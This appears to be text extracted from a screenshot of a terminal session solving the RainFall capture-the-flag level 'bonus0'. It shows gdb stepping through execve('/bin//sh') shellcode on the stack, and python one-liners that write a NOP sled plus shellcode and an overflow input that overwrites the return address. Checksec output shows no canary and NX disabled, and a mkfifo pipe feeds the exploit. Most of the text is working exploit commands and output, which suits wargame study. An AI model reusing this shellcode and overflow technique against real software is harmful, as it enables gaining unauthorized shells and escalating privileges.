 bonus0@RainFall: ~ (ssh)
0xbfffe664 push 0xb
0xbfffe666 pop eax
0xbfffe667 cdq
0xbfffe668 push edx
0xbfffe669 push 0x68732f2f
0xbfffe66e push 0x6e69622f
0xbfffe673 mov ebx,esp
>0xbfffe675 xor ecx,ecx
0xbfffe677 int 0x80
0xbfffe679 add BYTE PTR [eax],al
0xbfffe67b add BYTE PTR [eax],al
0xbfffe67d add BYTE PTR [eax],al
0xbfffe67f add BYTE PTR [eax],al
0xbfffe681 add BYTE PTR [eax],al
0xbfffe683 add BYTE PTR [eax],al
0xbfffe685 add BYTE PTR [eax],al
0xbfffe687 add BYTE PTR [eax],al
0xbfffe689 add BYTE PTR [eax],al
0xbfffe68b add BYTE PTR [eax],al
0xbfffe68d add BYTE PTR [eax],al
0xbfffe68f add BYTE PTR [eax],al
0xbfffe691 add BYTE PTR [eax],al
0xbfffe693 add BYTE PTR [eax],al
0xbfffe695 add BYTE PTR [eax],al
0xbfffe697 add BYTE PTR [eax],al
0xbfffe699 add BYTE PTR [eax],al
0xbfffe69b add BYTE PTR [eax],al
0xbfffe69d add BYTE PTR [eax],al
0xbfffe69f add BYTE PTR [eax],al
0xbfffe6a1 add BYTE PTR [eax],al
0xbfffe6a3 add BYTE PTR [eax],al
0xbfffe6a5 add BYTE PTR [eax],al
0xbfffe6a7 add BYTE PTR [eax],al
0xbfffe6a9 add BYTE PTR [eax],al
0xbfffe6ab add BYTE PTR [eax],al
0xbfffe6ad add BYTE PTR [eax],al
0xbfffe6af add BYTE PTR [eax],al
0xbfffe6b1 add BYTE PTR [eax],al
��������������������AAAAAAAAAAAAAAd�A AAAAAAAAAAAAAAd�A
child process 2801 In: Line: ?? PC: 0xbfffe675
0x080485bd in main ()
0x080485c0 in main ()
0x080485c5 in main ()
0x080485ca in main ()
0x080485cb in main ()
(gdb) x/wx $esp
0xbffff70c: 0xbfffe664
(gdb) ni
Cannot access memory at address 0x41414145
(gdb) ni
0xbfffe666 in ?? ()
0xbfffe667 in ?? ()
0xbfffe668 in ?? ()
0xbfffe669 in ?? ()
0xbfffe66e in ?? ()
0xbfffe673 in ?? ()
0xbfffe675 in ?? ()
(gdb) x/s $ebx
0xbffff704: "/bin//sh"
(gdb)
bonus0@RainFall:/tmp$ python -c 'print "\x90" * 20 + "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x
62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"' > inputs
bonus0@RainFall:/tmp$ python -c 'print "A"*14 + "\x64\xe6\xff\xbf" + "A"' > inputs
bonus0@RainFall:/tmp$ python -c 'print "\x90" * 20 + "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x
62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"' > inputs
bonus0@RainFall:/tmp$ python -c 'print "A"*14 + "\x64\xe6\xff\xbf" + "A"' > inputs
bonus0@RainFall:/tmp$
RELRO STACK CANARY NX PIE RPATH RUNPATH FILE
No RELRO No canary found NX disabled No PIE No RPATH No RUNPATH /home/user/bonus
0/bonus0
bonus0@RainFall:~$ cd /tmp/
bonus0@RainFall:/tmp$ mkfifo inputs
bonus0@RainFall:/tmp$ cat - > inputs
ls
whoami
exit